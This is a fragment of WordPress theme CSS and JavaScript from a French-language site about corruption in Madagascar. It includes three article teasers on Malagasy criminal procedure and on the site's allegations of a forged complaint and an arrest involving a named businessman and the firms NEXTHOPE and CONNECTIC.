3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_6e5 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74_6e5 .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_74_6e5 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74_6e5 .td-read-more{display:none}.tdi_74_6e5 .td-post-author-name{display:none}.tdi_74_6e5 .entry-review-stars{display:inline-block}.tdi_74_6e5 .td-icon-star,.tdi_74_6e5 .td-icon-star-empty,.tdi_74_6e5 .td-icon-star-half{font-size:15px}.tdi_74_6e5 .td-module-comments{display:none}.tdi_74_6e5 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74_6e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74_6e5 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_74_6e5 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_6e5 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_6e5 .td-module-meta-info,.tdi_74_6e5 .td-next-prev-wrap{text-align:left}.tdi_74_6e5 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_74_6e5 .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_74_6e5 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_74_6e5 .td-block-title a,.tdi_74_6e5 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_74_6e5 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_6e5 .td-editor-date,.tdi_74_6e5 .td-editor-date .td-post-author-name,.tdi_74_6e5 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_74_6e5 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74_6e5 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74_6e5 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_6e5 .td-module-container:before{bottom:-10px}.tdi_74_6e5 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_6e5 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_6e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_6e5 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_6e5 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_74_6e5 .td-block-title a,.tdi_74_6e5 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_74_6e5 .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_6e5 .td-editor-date,.tdi_74_6e5 .td-editor-date .td-post-author-name,.tdi_74_6e5 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_6e5 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_6e5 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74_6e5 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74_6e5 .td-module-container:before{bottom:-10px}.tdi_74_6e5 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_6e5 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_6e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_6e5 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_6e5 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_74_6e5 .td-block-title a,.tdi_74_6e5 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_74_6e5 .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_74_6e5 .td-editor-date,.tdi_74_6e5 .td-editor-date .td-post-author-name,.tdi_74_6e5 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74_6e5 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_74_6e5 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74_6e5 .td-image-wrap{padding-bottom:80%}.tdi_74_6e5 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_74_6e5 .td-module-container:before{bottom:-12.5px}.tdi_74_6e5 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74_6e5 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74_6e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74_6e5 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_74_6e5 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_74_6e5 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74_6e5 = new tdBlock();
block_tdi_74_6e5.id = "tdi_74_6e5";
block_tdi_74_6e5.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_6e5","tdc_css_class":"tdi_74_6e5","tdc_css_class_style":"tdi_74_6e5_rand_style"}';
block_tdi_74_6e5.td_column_number = "1";
block_tdi_74_6e5.block_type = "td_flex_block_1";
block_tdi_74_6e5.post_count = "3";
block_tdi_74_6e5.found_posts = "299";
block_tdi_74_6e5.header_color = "";
block_tdi_74_6e5.ajax_pagination_infinite_stop = "";
block_tdi_74_6e5.max_num_pages = "100";
tdBlocksArray.push(block_tdi_74_6e5);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_74_6e5 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/article-94-du-cpp-malgache-le-dispositif-doit-enoncer-les-infractions-dont-les-parties-defenderesses-sont-declarees-coupables-la-reference-du-texte-de-loi-applique/" rel="bookmark" class="td-image-wrap " title="Article 94 du CPP malgache « Le dispositif doit énoncer les infractions dont les parties défenderesses sont déclarées coupables, &#8230;, la référence du texte de loi appliqué »" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/corruption.ovh/wp-content/uploads/2018/09/article-94-du-code-de-procédure-pénale-malgache.jpg?resize=696%2C430&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-94-du-cpp-malgache-le-dispositif-doit-enoncer-les-infractions-dont-les-parties-defenderesses-sont-declarees-coupables-la-reference-du-texte-de-loi-applique/" rel="bookmark" title="Article 94 du CPP malgache « Le dispositif doit énoncer les infractions dont les parties défenderesses sont déclarées coupables, &#8230;, la référence du texte de loi appliqué »">Article 94 du CPP malgache « Le dispositif doit énoncer les infractions dont les parties défenderesses sont déclarées coupables, &#8230;, la référence du texte de...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/article-94-du-code-de-procedure-penale-malgache/" class="td-post-category">Article 94 du code de procédure pénale malgache</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-09T18:30:55+02:00" >9 septembre 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/article-94-du-cpp-malgache-le-dispositif-doit-enoncer-les-infractions-dont-les-parties-defenderesses-sont-declarees-coupables-la-reference-du-texte-de-loi-applique/#respond">0</a></span> </span></div><div class="td-excerpt">Le dispositif est la partie du jugement qui commence par : &quot;PAR CES MOTIFS&quot;...</div><div class="td-read-more"> <a href="https://corruption.ovh/article-94-du-cpp-malgache-le-dispositif-doit-enoncer-les-infractions-dont-les-parties-defenderesses-sont-declarees-coupables-la-reference-du-texte-de-loi-applique/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/plainte-de-ranarison-tsilavo/" rel="bookmark" class="td-image-wrap " title="La plainte de RANARISON Tsilavo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/plainte-de-ranarison-tsilavo/" rel="bookmark" title="La plainte de RANARISON Tsilavo">La plainte de RANARISON Tsilavo</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/non-classe/" class="td-post-category">Non classé</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-30T02:42:26+02:00" >30 octobre 2016</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/plainte-de-ranarison-tsilavo/#respond">0</a></span> </span></div><div class="td-excerpt">La mise en mandat de dépôt de Solo, le mercredi 29 juillet 2015 à 20 heures, son ancien patron et gérant fondateur à 80% de CONNECTIC par RANARISON Tsilavo, gérant fondateur de NEXTHOPE depuis novembre 2012, entreprise qui fait le même métier que CONNECTIC qui a capté la plupart des clients de CONNECTIC et une partie des salariés certifiés CISCO de CONNECTIC est enclenchée par une plainte avec demande d'arrestation plainte-ranarisontsilavo déposée chez le Procureur Général près de la Cour d'Appel (PGCA) le 20 juillet 2015 deux semaines après que la Cour d'Appel a relaxé deux anciens salariés de CONNECTIC actuellement chez NEXTHOPE entrain de faire une intrusion informatique chez CONNECTIC .connectic-ordonnance-25-sept-14connectic,   -attestation-blue-line-sur-intrusionconnectic-,   pv-de-constat_130621dossier-intrusion-,  _-arret-n931-du-03-juillet-15</div><div class="td-read-more"> <a href="https://corruption.ovh/plainte-de-ranarison-tsilavo/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-les-pieces-deposees-pas-ranarison-tsilavo-sont-du-faux-intellectuel/" rel="bookmark" class="td-image-wrap " title="Quel recours a-t-on lorsque les pièces déposées par le plaignant sont du faux intellectuel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-les-pieces-deposees-pas-ranarison-tsilavo-sont-du-faux-intellectuel/" rel="bookmark" title="Quel recours a-t-on lorsque les pièces déposées par le plaignant sont du faux intellectuel ?">Quel recours a-t-on lorsque les pièces déposées par le plaignant sont du faux intellectuel ?</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/ranarison-tsilavo/" class="td-post-category">RANARISON Tsilavo</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-31T10:33:57+01:00" >31 décembre 2015</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/nexthope-les-pieces-deposees-pas-ranarison-tsilavo-sont-du-faux-intellectuel/#respond">0</a></span> </span></div><div class="td-excerpt">Dans sa plainte adressée au Procureur Général de la Cour d'Appel, l'avocat de RANARISON Tsilavo Tsiriniaina , Maître Fredon Armand RATOVONDRAJAO, s'est basé sur un rapport de commissaire aux comptes qui s'avère être un faux intellectuel puisque les propos évoqués ne se trouvent pas dans la rapport du commissaire aux comptes qui a été lu avant l'approbation des comptes 2011 lors de l'assemblée générale des associés du 21 juin 2012.<br /></div><div class="td-read-more"> <a href="https://corruption.ovh/nexthope-les-pieces-deposees-pas-ranarison-tsilavo-sont-du-faux-intellectuel/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_75_f99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76_f59 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_76_f59{min-height:0}.tdi_76_f59,.tdi_76_f59 .tdc-columns{display:block}.tdi_76_f59 .tdc-columns{width:100%}.tdi_76_f59{position:relative}.tdi_76_f59 .td_block_wrap{text-align:left}</style><div class="tdi_75_f99_rand_style td-element-style" ><style>.tdi_75_f99_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_78_66e wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_78_66e{vertical-align:baseline}.tdi_78_66e>.wpb_wrapper,.tdi_78_66e>.wpb_wrapper .tdc-elements{display:block}.tdi_78_66e>.wpb_wrapper .tdc-elements{width:100%}.tdi_78_66e>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80_5fe td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span><style scoped>.tdi_80_5fe{padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80_5fe{margin-bottom:0px!important;padding-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80_5fe{margin-bottom:0px!important;padding-top:0px!important}}@media (max-width:767px){.tdi_80_5fe{margin-bottom:0px!important;padding-top:0px!important}}</style></div></div></div></div></div><div id="tdi_81_ff9" class="tdc-row stretch_row"><div class="vc_row tdi_82_6be wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_82_6be{min-height:0}.tdi_82_6be,.tdi_82_6be .tdc-columns{display:block}.tdi_82_6be .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_82_6be{margin-left:-10px;margin-right:-10px}.tdi_82_6be .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82_6be{margin-left:-10px;margin-right:-10px}.tdi_82_6be .vc_column{padding-left:10px;padding-right:10px}}}.tdi_82_6be{padding-top:20px!important;padding-bottom:50px!important;position:relative}.tdi_82_6be .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82_6be{padding-top:10px!important;padding-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82_6be{padding-bottom:40px!important}}@media (max-width:767px){.tdi_82_6be{padding-bottom:30px!important;justify-content:center!important;text-align:center!important}}</style><div class="tdi_81_ff9_rand_style td-element-style" ><style>.tdi_81_ff9_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_84_a9f wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_84_a9f{vertical-align:middle}.tdi_84_a9f>.wpb_wrapper,.tdi_84_a9f>.wpb_wrapper .tdc-elements{display:block}.tdi_84_a9f>.wpb_wrapper .tdc-elements{width:100%}.tdi_84_a9f>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84_a9f{width:30%!important}}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_86_f65 wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_86_f65{vertical-align:baseline}.tdi_86_f65>.wpb_wrapper,.tdi_86_f65>.wpb_wrapper .tdc-elements{display:block}.tdi_86_f65>.wpb_wrapper .tdc-elements{width:100%}.tdi_86_f65>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_86_f65{width:40%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_87_f0f td-pb-border-top td_block_template_12 td-fix-index" data-td-block-uid="tdi_87_f0f" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_12 .td-related-title>a.td-related-lef,.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_12 .td-block-title{font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-.6px;text-align:left}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}.td_block_template_12 .td-block-title>*{color:#000}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{font-family:'Roboto',sans-serif;font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_12 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media 